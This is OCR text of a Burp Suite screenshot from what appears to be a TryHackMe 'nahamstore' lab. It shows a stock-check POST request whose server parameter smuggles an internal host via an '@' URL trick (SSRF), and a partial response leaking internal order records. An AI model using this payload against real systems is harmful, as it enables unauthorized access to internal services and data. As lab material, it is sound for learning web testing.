 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nahamstore.thm/product?id=1&added=1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 76
11 Origin: http://nahamstore.thm
12 Connection: close
13 Cookie: token=a9c98205da77e394be444c1639c50061; session=0b23491e1ecc31f113d74e2773dfcf66
14
15 product_id=2&server=stock.nahamstore.thm@internal-api.nahamstore.thm/orders#
Response
Pretty Raw Hex Render \n ≡
1
2
3
4
5
6 u, 16-Sep-2021 21:34:21 GMT; Max-Age=3600; path=/
7
8
9 4dbc51716426d49f524e10d4437a5f5a"},{"id":"5ae19241b4b55a360e677fdd9084c21c","endpoint":"\/orders\/5ae19241b4b55